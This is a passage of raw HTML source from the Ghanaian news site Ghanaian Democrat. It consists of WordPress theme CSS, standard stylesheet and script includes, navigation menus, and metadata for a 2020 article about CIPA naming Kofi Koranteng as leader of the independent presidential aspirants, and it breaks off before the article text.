auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-button .wp-block-button__link{border-radius: 0;}
h1,h2,h3,h4,h5,h6{line-height: 1.3;}
</style>
<link rel='stylesheet' id='aw-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/amazing-widgets/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/style.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ghanaiandemocrat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ghanaiandemocrat.com/wp-json/wp/v2/posts/7838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghanaiandemocrat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ghanaiandemocrat.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/" />
<link rel='shortlink' href='https://wp.me/p7WxFQ-22q' />
<link rel="alternate" type="application/json+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fcipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fcipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	<link rel="pingback" href="https://ghanaiandemocrat.com/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="CIPA Announces Mr. Kofi Koranteng as the Leader of the Independent Presidential Aspirants (IPAs 2020)" />
<meta property="og:url" content="https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/" />
<meta property="og:description" content="The Coalition of Independent Political Aspirants is glad to announce that at the end of a long selection process that included among others the recent debate organised by IMANI and JOYNEWS on Augus…" />
<meta property="article:published_time" content="2020-08-17T20:25:00+00:00" />
<meta property="article:modified_time" content="2020-08-17T20:25:07+00:00" />
<meta property="og:site_name" content="Ghanaian Democrat" />
<meta property="og:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0106.jpg?fit=588%2C530&#038;ssl=1" />
<meta property="og:image:width" content="588" />
<meta property="og:image:height" content="530" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="CIPA Announces Mr. Kofi Koranteng as the Leader of the Independent Presidential Aspirants (IPAs 2020)" />
<meta name="twitter:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0106.jpg?fit=588%2C530&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-7838 single-format-standard wp-custom-logo wp-embed-responsive default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
              
              <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>            </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                <p class="site-title font-family-1">
                  <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                </p>
              
                              <p class="site-description">The News Network</p>
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                  <p class="site-title font-family-1">
                    <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://ghanaiandemocrat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
